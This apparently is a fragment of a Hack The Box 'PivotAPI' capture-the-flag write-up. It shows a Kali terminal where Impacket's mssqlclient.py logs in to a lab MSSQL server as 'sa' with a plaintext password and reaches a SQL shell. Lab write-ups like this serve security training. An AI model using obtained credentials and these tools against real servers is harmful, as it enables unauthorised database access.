 (user㉿kali)-[~/hackthebox/pivotapi/mssqlproxy]
$ python3 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.129.37.68'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>
Home
Trash
Tools
KALI